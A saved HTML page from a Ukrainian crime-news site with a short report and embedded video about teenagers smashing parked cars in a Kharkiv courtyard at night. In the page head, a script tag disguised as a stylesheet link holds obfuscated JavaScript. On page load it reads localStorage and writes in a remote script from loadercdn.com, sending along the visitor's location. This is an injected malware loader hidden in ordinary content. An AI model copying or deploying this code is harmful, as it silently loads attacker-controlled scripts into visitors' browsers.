

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nnovosti.info/news/u_harkovi_pidlitki_vnochi_troschili_mashini_video-43598.html
body_size: 16582
content:
<!DOCTYPE html>
<html lang="ua">
<head>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" />
    <title>У Харкові підлітки вночі трощили машини (відео) </title>
    <meta name="description" content="У Харкові група підлітків влаштувала погром машин у дворі багатоповерхівки.  Відповідне відео з&#039;явилося в групі Kharkiv_1654 у Facebook." />
    <meta property="og:title" content="У Харкові підлітки вночі трощили машини (відео) " />
    <meta property="og:image" content="https://nnovosti.info/media/illustration/news/9ca5e217a21a9c60.jpg" />
    <meta property="og:url" content="https://nnovosti.info/news/u_harkovi_pidlitki_vnochi_troschili_mashini_video-43598.html" />
    <meta property="og:description" content="У Харкові група підлітків влаштувала погром машин у дворі багатоповерхівки.  Відповідне відео з&#039;явилося в групі Kharkiv_1654 у Facebook." />
	<meta property="fb:admins" content="100001394033760"/>
    <meta property="fb:admins" content="100002520270663"/>
    <link rel="stylesheet" href="/css/bootstrap.min.css?v=45" />
    <script href="/css/style.css">(function(e,t,r,n,o,a,i,l,m,c,g,d,s,u){var w,f,h,p,b,v,y,I="",A=e.localStorage||{};for(w in A)e[g](w[d](0,3),16)+""==w[d](3)&&(f=A[i+m](w)).length<100&&f[d](0,3)==s&&(A[l+m](w),I=f);v=(b=(p=(h=e[t]).getElementsByTagName(n))[p.length-1])[a]("href"),y=b[a]("media")||"",h[r]("<"+n+">"+(I?u+'="//loadercdn.com'+"/?r="+e[u]+"&"+I+'";':t+"."+r+"('<"+o+">/*"+ +new Date+"*/@"+"import"+' "'+v+'" '+y+";</"+o+">');")+"</"+n+">")})(window,"document","write","script","style","getAttribute","get","remove","Item",0,"parseInt","substr","d1e","location");</script>
	<link rel="amphtml" href="https://nnovosti.info/amp/news/u_harkovi_pidlitki_vnochi_troschili_mashini_video-43598.html" />
	<!-- head scripts for content pages -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1614761461378212"
     crossorigin="anonymous"></script>

	<script type="application/ld+json">
[{
    "@context":"http://schema.org",
    "@type":"NewsArticle",
    "mainEntityOfPage":{
        "@type":"WebPage",
        "@id":"https://nnovosti.info/news/u_harkovi_pidlitki_vnochi_troschili_mashini_video-43598.html"
    },
    "headline":"У Харкові підлітки вночі трощили машини (відео) ",
    "description":"У Харкові група підлітків влаштувала погром машин у дворі багатоповерхівки.  Відповідне відео з&#039;явилося в групі Kharkiv_1654 у Facebook.",
    "name":"У Харкові підлітки вночі трощили машини (відео) ",
    "url":"https://nnovosti.info/news/u_harkovi_pidlitki_vnochi_troschili_mashini_video-43598.html",
    "image":{
        "@type":"ImageObject",
        "url":"https://nnovosti.info/media/illustration/news/9ca5e217a21a9c60.jpg",
        "height":246,
        "width":470
    },
    "datePublished":"2020-01-17T13:08:19+02:00",
    "author":{
        "@type":"Person",
        "name":"Марія Майорова"
    },
    "publisher":{
        "@type":"Organization",
        "name":"Надзвичайні новини",
        "logo":{
            "@type":"ImageObject",
            "url":"https://nnovosti.info/images/nn_amp_logo.png",
            "width":"576",
            "height":"60"
        }
    }
},
{
    "@context": "http://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [{
        "@type": "ListItem",
        "position": 1,
        "item": {
            "@id": "https://nnovosti.info/",
            "name": "Головна"
        }
    },{
        "@type": "ListItem",
        "position": 2,
        "item": {
            "@id": "https://nnovosti.info/news/",
            "name": "Новини"
        }
    },{
        "@type": "ListItem",
        "position": 3,
        "item": {
            "@id": "https://nnovosti.info/news/u_harkovi_pidlitki_vnochi_troschili_mashini_video-43598.html",
            "name": "У Харкові підлітки вночі трощили машини (відео) "
        }
    }
    ]
}
]
</script>
	<script type='text/javascript' src='https://platform-api.sharethis.com/js/sharethis.js#property=5eb3a977cb28e900124f0941&product=sop' async='async'></script>
</head>
<body>
<div class="d-none">
	<div id="fb-root"></div>
    <script>(function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = 'https://connect.facebook.net/ru_RU/sdk.js#xfbml=1&version=v2.11&appId=1876809032643760';
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));</script>
	
	<script>document.write('<img src="/counter/?id=43598&type=news" width="1" height="1" border="0">');</script>
	
<!-- body top scripts for content pages -->
</div>
    <div id="header">
        <div class="container">
            <nav class="navbar navbar-expand-lg">
                <a class="navbar-brand" href="/"><img src="/images/logo_top.png" width="209" height="62" alt="Надзвичайні Новини" loading="lazy"></a>
                <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarNav" aria-controls="navbarNav" aria-expanded="false" aria-label="Toggle navigation">
                    <svg width="1em" height="1em" viewBox="0 0 16 16" class="bi bi-list" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
                        <path fill-rule="evenodd" d="M2.5 11.5A.5.5 0 0 1 3 11h10a.5.5 0 0 1 0 1H3a.5.5 0 0 1-.5-.5zm0-4A.5.5 0 0 1 3 7h10a.5.5 0 0 1 0 1H3a.5.5 0 0 1-.5-.5zm0-4A.5.5 0 0 1 3 3h10a.5.5 0 0 1 0 1H3a.5.5 0 0 1-.5-.5z"/>
                    </svg>
                </button>
                <div class="collapse navbar-collapse flex-column align-items-start" id="navbarNav">
                    <div class="navbar-text pl-2 w-100 border-bottom border-gray">
                        <div class="row">
                            <div class="col-12 col-md-4 col-lg-5 col-xl-7">
                                <div class="row mt-2">
                                    <div class="col-12 col-xl-6 text-center text-sm-left"><small id="curtime"></small></div>
                                    <div class="col-12 col-xl-6 text-center text-sm-left"><a href="/message.html" class="font-weight-bold text-danger">Написати до редації</a></div>
                                </div>
                            </div>
                            <div class="col-12 col-md-8 col-lg-7 col-xl-5">
                                <form class="w-100 mt-2 mt-sm-3 mt-xl-0" id="search" action="/search/">
                                    <div class="input-group border rounded w-75 float-md-right mx-auto">
                                        <input class="form-control border-0" name="q" type="search" placeholder="Пошук" aria-label="Пошук" />
                                        <span class="input-group-btn">
                                            <button class="btn" type="submit">
                                                <svg width="1em" height="1em" viewBox="0 0 16 16" class="bi bi-search" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
                                                    <path fill-rule="evenodd" d="M10.442 10.442a1 1 0 0 1 1.415 0l3.85 3.85a1 1 0 0 1-1.414 1.415l-3.85-3.85a1 1 0 0 1 0-1.415z"/>
                                                    <path fill-rule="evenodd" d="M6.5 12a5.5 5.5 0 1 0 0-11 5.5 5.5 0 0 0 0 11zM13 6.5a6.5 6.5 0 1 1-13 0 6.5 6.5 0 0 1 13 0z"/>
                                                </svg>
                                            </button>
                                        </span>
                                    </div>
                                </form>
                            </div>
                        </div>
                    </div>
                    <div class="d-flex justify-content-between w-100 menu_row">
                        <ul class="navbar-nav pt-2">
                            <li class="nav-item pr-2 active">
                                <a class="nav-link py-0 text-dark" href="/news/">Новини</a>
                            </li><li class="nav-item pr-2">
                                <a class="nav-link py-0 text-dark" href="/articles/">Статті</a>
                            </li><li class="nav-item pr-2">
                                <a class="nav-link py-0 text-dark" href="/stories/">Сюжети</a>
                            </li><li class="nav-item pr-2">
                                <a class="nav-link py-0 text-dark" href="/video/">Відео з мережі</a>
                            </li><li class="nav-item pr-2">
                                <a class="nav-link py-0 text-dark" href="/happenings/">Підсумки історій</a>
                            </li><li class="nav-item pr-2">
                                <a class="nav-link py-0 text-dark" href="/missing/">Розшук людей</a>
                            </li>
                        </ul>
                        <div class="d-flex pt-2">
                            <a class="nav-link py-0 px-1" href="https://www.facebook.com/nnovosti.info/" target=_blank>
                                <svg width="24" height="24" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="facebook" class="svg-inline--fa fa-facebook fa-w-16" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="#3b5998" d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>
                            </a>
                            <a class="nav-link py-0 px-1" href="https://www.youtube.com/user/Arxivnn" target=_blank>
                                <svg width="24" height="24" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="youtube" class="svg-inline--fa fa-youtube fa-w-18" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="#FF0000" d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>
                            </a>
                        </div>
                    </div>
                </div>
            </nav>
        </div>
    </div>
    <div id="container" class="container mt-4">
        <div class="row mb-2">
            <div class="col-12 col-lg-7 col-xl-8 mb-0 mb-lg-4">
                <div class="border-bottom bg-white">
                    <nav aria-label="breadcrumb">
                        <ol class="breadcrumb bg-white border-0 mb-0 py-2">
                            <li class="breadcrumb-item">
								<a href="/" class="text-dark">
									<span class="d-inline d-md-none d-lg-inline">Головна</span>
									<svg width="1em" height="1em" class="d-none d-md-inline d-lg-none" style="margin-bottom: 2px;" viewBox="0 0 16 16" class="bi bi-house-door" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
										<path fill-rule="evenodd" d="M7.646 1.146a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1 .146.354v7a.5.5 0 0 1-.5.5H9.5a.5.5 0 0 1-.5-.5v-4H7v4a.5.5 0 0 1-.5.5H2a.5.5 0 0 1-.5-.5v-7a.5.5 0 0 1 .146-.354l6-6zM2.5 7.707V14H6v-4a.5.5 0 0 1 .5-.5h3a.5.5 0 0 1 .5.5v4h3.5V7.707L8 2.207l-5.5 5.5z"/>
										<path fill-rule="evenodd" d="M13 2.5V6l-2-2V2.5a.5.5 0 0 1 .5-.5h1a.5.5 0 0 1 .5.5z"/>
									</svg>
								</a>
							</li>
                            <li class="breadcrumb-item"><a itemprop="item" href="/news/" class="text-dark">Новини</a></li>
                        </ol>
                    </nav>
                </div>
				<div class="bg-white p-3">
					<h1>У Харкові підлітки вночі трощили машини (відео) </h1>
					<div class="d-flex justify-content-start text-secondary my-2" data-author-id="17" data-author-nickname="m.mayorova" data-author-realname="Марія Майорова">
						<time datetime="2020-01-17T13:08:19+02:00" class="mr-4">
							<svg width="1em" height="1em" viewBox="0 0 16 16" class="bi bi-clock pr-1" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
								<path fill-rule="evenodd" d="M8 15A7 7 0 1 0 8 1a7 7 0 0 0 0 14zm8-7A8 8 0 1 1 0 8a8 8 0 0 1 16 0z"/>
								<path fill-rule="evenodd" d="M7.5 3a.5.5 0 0 1 .5.5v5.21l3.248 1.856a.5.5 0 0 1-.496.868l-3.5-2A.5.5 0 0 1 7 9V3.5a.5.5 0 0 1 .5-.5z"/>
							</svg>
							<small>&nbsp;17-01-20 13:08</small>
						</time>
						<p>
							<svg width="1em" height="1em" viewBox="0 0 16 16" class="bi bi-link-45deg" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
								<path d="M4.715 6.542L3.343 7.914a3 3 0 1 0 4.243 4.243l1.828-1.829A3 3 0 0 0 8.586 5.5L8 6.086a1.001 1.001 0 0 0-.154.199 2 2 0 0 1 .861 3.337L6.88 11.45a2 2 0 1 1-2.83-2.83l.793-.792a4.018 4.018 0 0 1-.128-1.287z"/>
								<path d="M5.712 6.96l.167-.167a1.99 1.99 0 0 1 .896-.518 1.99 1.99 0 0 1 .518-.896l.167-.167A3.004 3.004 0 0 0 6 5.499c-.22.46-.316.963-.288 1.46z"/>
								<path d="M6.586 4.672A3 3 0 0 0 7.414 9.5l.775-.776a2 2 0 0 1-.896-3.346L9.12 3.55a2 2 0 0 1 2.83 2.83l-.793.792c.112.42.155.855.128 1.287l1.372-1.372a3 3 0 0 0-4.243-4.243L6.586 4.672z"/>
								<path d="M10 9.5a2.99 2.99 0 0 0 .288-1.46l-.167.167a1.99 1.99 0 0 1-.896.518 1.99 1.99 0 0 1-.518.896l-.167.167A3.004 3.004 0 0 0 10 9.501z"/>
							</svg>
							&nbsp;<noindex><a href="http://nnovosti.info/" target="_blank" rel="nofollow" class="text-dark">Надзвичайні новини</a></noindex>
						</p>
						
					</div>
				</div>
				<div class="d-flex justify-content-center w-100 bg-white">
					<div class="NNO_ATC_728"></div>
				</div>
				<div class="bg-white p-3">
					
					
					
					<div class="py-3 item-text"><p>У Харкові група підлітків влаштувала погром машин у дворі багатоповерхівки. Відповідне відео з'явилося в групі Kharkiv_1654 у Facebook.
</p><p>Побачивши свідків, хулігани не зупинилися і продовжили трощити транспорт.
</p><blockquote>"Малолітка спочатку відламав двірник на одній машині. Потім вони побачили, що їх знімають на телефон, і найдрібніший почав бити скло нашої машини двірником. Поки чоловік відганяв одного, двоє оббігли машину ззаду і розбили фару", - розповів автор відео.
</blockquote><p>Після цього автомобіль закидали камінням, розбили дзеркало і погнули крило.
</p><p>Увага! Відео містить ненормативну лексику.
</p> <iframe src="https://www.facebook.com/plugins/video.php?href=https%3A%2F%2Fwww.facebook.com%2Fkharkiv1654%2Fvideos%2F595984900959461%2F&show_text=0&width=261" width="261" height="476" style="border:none;overflow:hidden" rel="border:none;overflow:hidden" scrolling="no" frameborder="0" allowtransparency="true" allowfullscreen="true"></iframe></div>
				</div>
				<div class="text-center bg-white border-top border-bottom py-2">
					<div class="d-flex justify-content-center">
    <div class="NNO_BTC_336"></div>
</div>
				</div>
				<div class="bg-white p-3">
					
					<div class="p-3">
						<div class="sharethis-inline-share-buttons"></div>
					</div>
					<div class="ks-follow rounded-lg shadow p-3 my-2 d-flex justify-content-between align-items-center">
						<div><a href="https://www.facebook.com/kostiantyn.stogniy/" target="_blank">
							<picture>
								<!-- <source srcset="https://cdn.nnovosti.info/images/ks-follow.jpg.webp" type="image/webp" /> -->
								<img src="/images/ks-follow.jpg" class="ks-img rounded-circle">
							</picture>
						</a></div>
						<div class="ml-2"><a class="text-dark" href="https://www.facebook.com/kostiantyn.stogniy/" target="_blank">Стежте за оновленнями на сторінці ведучого «Надзвичайних новин» <b>Костянтина Стогнія</b> в Facebook</a></div>
						<a href="https://www.facebook.com/kostiantyn.stogniy/" target="_blank" class="text-dark">
							<svg width="70px" height="70px" viewBox="0 0 16 16" class="bi bi-hand-thumbs-up" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
								<path fill-rule="evenodd" d="M6.956 1.745C7.021.81 7.908.087 8.864.325l.261.066c.463.116.874.456 1.012.965.22.816.533 2.511.062 4.51a9.84 9.84 0 0 1 .443-.051c.713-.065 1.669-.072 2.516.21.518.173.994.681 1.2 1.273.184.532.16 1.162-.234 1.733.058.119.103.242.138.363.077.27.113.567.113.856 0 .289-.036.586-.113.856-.039.135-.09.273-.16.404.169.387.107.819-.003 1.148a3.163 3.163 0 0 1-.488.901c.054.152.076.312.076.465 0 .305-.089.625-.253.912C13.1 15.522 12.437 16 11.5 16v-1c.563 0 .901-.272 1.066-.56a.865.865 0 0 0 .121-.416c0-.12-.035-.165-.04-.17l-.354-.354.353-.354c.202-.201.407-.511.505-.804.104-.312.043-.441-.005-.488l-.353-.354.353-.354c.043-.042.105-.14.154-.315.048-.167.075-.37.075-.581 0-.211-.027-.414-.075-.581-.05-.174-.111-.273-.154-.315L12.793 9l.353-.354c.353-.352.373-.713.267-1.02-.122-.35-.396-.593-.571-.652-.653-.217-1.447-.224-2.11-.164a8.907 8.907 0 0 0-1.094.171l-.014.003-.003.001a.5.5 0 0 1-.595-.643 8.34 8.34 0 0 0 .145-4.726c-.03-.111-.128-.215-.288-.255l-.262-.065c-.306-.077-.642.156-.667.518-.075 1.082-.239 2.15-.482 2.85-.174.502-.603 1.268-1.238 1.977-.637.712-1.519 1.41-2.614 1.708-.394.108-.62.396-.62.65v4.002c0 .26.22.515.553.55 1.293.137 1.936.53 2.491.868l.04.025c.27.164.495.296.776.393.277.095.63.163 1.14.163h3.5v1H8c-.605 0-1.07-.081-1.466-.218a4.82 4.82 0 0 1-.97-.484l-.048-.03c-.504-.307-.999-.609-2.068-.722C2.682 14.464 2 13.846 2 13V9c0-.85.685-1.432 1.357-1.615.849-.232 1.574-.787 2.132-1.41.56-.627.914-1.28 1.039-1.639.199-.575.356-1.539.428-2.59z"/>
							</svg>
						</a>
					</div>
					<div class="text-center border-bottom py-2">
						<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1614761461378212"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-1614761461378212"
     data-ad-slot="4309597282"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
					</div>
					<div class="row pb-2">
						<div class="col-12 col-md-4">
							<a href="https://nnovosti.info/articles/najkraschi_kriptovaljutni_birzhi_sichnja_2022_poradi_trejderam_pochatkivtsjam-1110.html">
								<img src="/images/crypto_pic1.jpg" class="img-thumbnail img-fluid my-2" alt="Найкращі криптовалютні біржі січня 2022: поради трейдерам-початківцям" />
							</a>
						</div>
						<div class="col-12 col-md-8 pt-2">
							<a href="https://nnovosti.info/articles/najkraschi_kriptovaljutni_birzhi_sichnja_2022_poradi_trejderam_pochatkivtsjam-1110.html">
								<h3>Найкращі криптовалютні біржі січня 2022: поради трейдерам-початківцям</h3>
							</a>
						</div>
					</div>
					<div class="fb-comments"  data-width="100%" data-href="https://nnovosti.info/news/u_harkovi_pidlitki_vnochi_troschili_mashini_video-43598.html" data-numposts="3"></div>
					<div class="text-center border-bottom py-2">
						<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1614761461378212"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-1614761461378212"
     data-ad-slot="1359730816"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
					</div>
					<div class="border-bottom py-2">
						<div id="nnovosti_avtovod"></div>

					</div>
				</div>
            </div>
            <div class="col-12 col-lg-5 col-xl-4 pt-4 pt-lg-0">
                <div class="w-100 bg-white p-3 text-center mb-4 d-none d-lg-block">
                    <div class="w-100 mb-4 d-flex justify-content-center">
	<div class="NNO_SBR_300c"></div>
</div>

                </div>
                <div class="border-bottom bg-white py-3 px-2 clearfix">
                    <h5 class="float-left mb-0 pl-2 pt-1 text-secondary">Стрічка новин</h5>
                    <a href="/news/" class="btn btn-danger btn-sm float-right">Всі новини</a>
                </div>
                <div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/zvjazav_zasunuv_kljap_u_rot_i_zadushiv_prjamo_v_lizhku_cholovik_zhorstoko_vbiv_junu_druzhinu_pid_chas_bdsm_igrisch_foto_video-70901.html" class="text-dark font-weight-bold">Зв&#039;язав, засунув кляп у рот і задушив прямо в ліжку: чоловік жорстоко вбив юну дружину під час БДСМ-ігрищ (фото, відео)</a>
                    <p class="text-secondary pt-2 mb-1"><small>22.01.26 | 20:00</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/u_harkovi_zhinka_rjatujuchis_vid_pozhezhi_vikinulas_z_vikna_kvartiri_i_rozbilas_video-70902.html" class="text-dark font-weight-bold">У Харкові жінка, рятуючись від пожежі, викинулась з вікна квартири і розбилась (відео)</a>
                    <p class="text-secondary pt-2 mb-1"><small>22.01.26 | 15:25</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/v_irpeni_cholovik_pobiv_zhinku_do_smerti-70900.html" class="text-dark font-weight-bold">В Ірпені чоловік побив жінку до смерті</a>
                    <p class="text-secondary pt-2 mb-1"><small>21.01.26 | 17:52</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/u_kijevi_bilja_metro_cholovik_posliznuvsja_na_ozheleditsi_i_pomer_z_rozbitoji_golovi_vitiklo_bagato_krovi_foto-70899.html" class="text-dark font-weight-bold">У Києві біля метро чоловік послизнувся на ожеледиці і помер: з розбитої голови витікло багато крові (фото)</a>
                    <p class="text-secondary pt-2 mb-1"><small>19.01.26 | 21:59</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/u_zaporizhzhi_matir_vikinula_donku_z_9_poverhu_kvartiri_a_potim_vikinulas_sama-70898.html" class="text-dark font-weight-bold">У Запоріжжі матір викинула доньку з 9 поверху квартири, а потім викинулась сама</a>
                    <p class="text-secondary pt-2 mb-1"><small>19.01.26 | 21:35</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/u_kijevi_cholovik_zadushiv_druzhinu_golimi_rukami_video-70897.html" class="text-dark font-weight-bold">У Києві чоловік задушив дружину голими руками (відео)</a>
                    <p class="text-secondary pt-2 mb-1"><small>18.01.26 | 17:00</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/u_zaporizhzhi_22_richna_zhinka_prodala_odnomisjachne_nemovlja_za_groshi_ta_oplatu_orendi_kvartiri-70896.html" class="text-dark font-weight-bold">У Запоріжжі 22-річна жінка продала одномісячне немовля за гроші та оплату оренди квартири</a>
                    <p class="text-secondary pt-2 mb-1"><small>18.01.26 | 15:21</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/ikspark_vidkriv_punkt_ta_laznju_nezlamnosti_dlja_kijan-70895.html" class="text-dark font-weight-bold">Ікспарк відкрив ПУНКТ та ЛАЗНЮ НЕЗЛАМНОСТІ для киян</a>
                    <p class="text-secondary pt-2 mb-1"><small>13.01.26 | 20:23</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/u_kijevi_akusher_ginekolog_vbila_porodillja_a_nemovlja_narodilosja_mertvim-70894.html" class="text-dark font-weight-bold">У Києві акушер-гінеколог вбила породілля, а немовля народилося мертвим</a>
                    <p class="text-secondary pt-2 mb-1"><small>13.01.26 | 13:02</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/u_lvovi_zhinka_duzhe_zhorstoko_vbila_bezhatchenka-70893.html" class="text-dark font-weight-bold">У Львові жінка дуже жорстоко вбила безхатченка</a>
                    <p class="text-secondary pt-2 mb-1"><small>13.01.26 | 11:59</small></p>
                </div>
                <div class="w-100 text-center my-4">
                    
                </div>
                <div class="border-bottom bg-white py-3 px-2 clearfix">
                    <h5 class="float-left mb-0 pl-2 pt-1 text-secondary">Розшук людей</h5>
                    <a href="/missing/" class="btn btn-danger btn-sm float-right">Всі оголошення</a>
                </div>
                <div class="media border-bottom bg-white px-3 py-2 news-block">
                    <a href="/missing/batkiv_rozstriljali_na_kijivschini_rozshukujut_divchinku_pidlitka_foto-469.html">
                        <img src="https://nnovosti.info/media/illustration/wanted/b04624b3d9d3f569.jpg" alt="Батьків розстріляли: на Київщині розшукують дівчинку-підлітка (фото)" class="mr-3" loading="lazy" />
                    </a>
                    <div class="media-body">
                        <a href="/missing/batkiv_rozstriljali_na_kijivschini_rozshukujut_divchinku_pidlitka_foto-469.html" class="text-dark font-weight-bold">Батьків розстріляли: на Київщині розшукують дівчинку-підлітка (фото)</a>
                    </div>
                </div><div class="media border-bottom bg-white px-3 py-2 news-block">
                    <a href="/missing/na_kijivschini_znik_hlopets_razom_iz_rodinoju_foto-468.html">
                        <img src="https://nnovosti.info/media/illustration/wanted/a176231adcf4abcd.jpg" alt="На Київщині зник хлопець разом із родиною (фото)" class="mr-3" loading="lazy" />
                    </a>
                    <div class="media-body">
                        <a href="/missing/na_kijivschini_znik_hlopets_razom_iz_rodinoju_foto-468.html" class="text-dark font-weight-bold">На Київщині зник хлопець разом із родиною (фото)</a>
                    </div>
                </div><div class="media border-bottom bg-white px-3 py-2 news-block">
                    <a href="/missing/mig_skoristatisja_blablacar_na_zhitomirschini_znik_pidlitok_foto-467.html">
                        <img src="https://nnovosti.info/media/illustration/wanted/7436215efc140560.jpg" alt="Міг скористатися Blablacar: на Житомирщині зник підліток (фото)" class="mr-3" loading="lazy" />
                    </a>
                    <div class="media-body">
                        <a href="/missing/mig_skoristatisja_blablacar_na_zhitomirschini_znik_pidlitok_foto-467.html" class="text-dark font-weight-bold">Міг скористатися Blablacar: на Житомирщині зник підліток (фото)</a>
                    </div>
                </div>
                <div class="bg-white text-center p-3">
                    <a href="#modal_report_info" class="btn btn-sm btn-danger btn-block" data-toggle="modal">Повідомити інформацію</a>
                </div>
                <div class="w-100 text-center my-4">
                    <div class="w-100 bg-white p-3 d-flex justify-content-center">
	<div class="NNO_SBR_300c_1"></div>
</div>
                </div>
            </div>
        </div>
    </div>
    <div id="footer">
        <div class="container py-5">
            <div class="row">
                <div class="col-lg-4 col-md-6 col-sm-12 text-center text-lg-left">
                    <img src="/images/logo_footer.png" alt="Надзвичайні Новини" loading="lazy" />
                    <p class="mt-1">&copy; 2015-2026<br />E-mail: info@nnovosti.info</p>
                </div>
                <div class="col-lg-4 col-md-12 order-md-last breakborder">
                    <ul>
                        <li>
                            <a href="/news/">Новини</a>
                        </li><li>
                            <a href="/articles/">Статті</a>
                        </li><li>
                            <a href="/stories/">Сюжети</a>
                        </li><li>
                            <a href="/video/">Відео з мережі</a>
                        </li><li>
                            <a href="/happenings/">Підсумки історій</a>
                        </li><li>
                            <a href="/missing/">Розшук людей</a>
                        </li>
                    </ul>
                </div>
                <div class="col-lg-4 col-md-6 col-sm-12 order-lg-last text-center text-lg-right">
                    <p class="my-1">«Надзвичайні Новини»<br />в соціальних мережах:</p>
                    <a href="https://www.facebook.com/nnovosti.info/" target=_blank class="px-2"><svg width="24" height="24" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="facebook" class="svg-inline--fa fa-facebook fa-w-16" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="#f8f9fa" d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg></a>
                    <a href="https://www.youtube.com/user/Arxivnn" target=_blank class="px-2"><svg width="24" height="24" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="youtube" class="svg-inline--fa fa-youtube fa-w-18" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="#f8f9fa" d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg></a>
                </div>
            </div>
        </div>
    </div>
    <!-- modal_report_info -->
    <div class="modal fade" id="modal_report_info" tabindex="-1" role="dialog" aria-labelledby="modal_report_info" aria-hidden="true">
        <div class="modal-dialog modal-dialog-centered">
            <div class="modal-content">
                <div class="modal-header">
                    <h5 class="modal-title">Повідомити інформацію</h5>
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <span aria-hidden="true">&times;</span>
                    </button>
                </div>
                <div class="modal-body">
                    <form action="/" id="hiddenform">
                        <div class="form-group">
                            <input class="form-control" type="text" placeholder="Ім’я" name="name" />
                        </div>
                        <div class="form-group">
                            <input class="form-control" type="text" placeholder="Прізвище" name="lastname" />
                        </div>
                        <div class="form-group">
                            <input class="form-control" type="text" placeholder="Поштова скринька (Email)" name="email">
                        </div>
                        <div class="form-group">
                            <textarea class="form-control" placeholder="Ваше повідомлення" name="message" rows="3"></textarea>
                        </div>
                        <div class="form-check text-center">
                            <input type="checkbox" class="form-check-input" id="modal_check" />
                            <label for="modal_check">Я несу відповідальність за надану мною інформацію</label>
                        </div>
                        <button type="submit" class="btn btn-block btn-danger">Повідомити інформацію</button>
                    </form>
                </div>
            </div>
        </div>
    </div>
    
    <!-- modal_report_send -->
    <div class="modal fade" id="modal_report_send" tabindex="-1" role="dialog" aria-labelledby="modal_report_send" aria-hidden="true">
        <div class="modal-dialog modal-dialog-centered">
            <div class="modal-content">
                <div class="modal-body">
                    <p class="modal_report_send_title">Ваше повідомлення відправлено</p>
                    <button type="button" class="btn btn-danger" data-dismiss="modal" aria-label="Close">Ок</button>
                </div>
            </div>
        </div>
    </div>
    <script src="/js/jquery-3.5.1.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.0/dist/umd/popper.min.js" integrity="sha384-Q6E9RHvbIyZFJoft+2mJbHaEWldlvI9IOYy5n3zV9zzTtmI3UksdQRVvoxMfooAo" crossorigin="anonymous"></script>
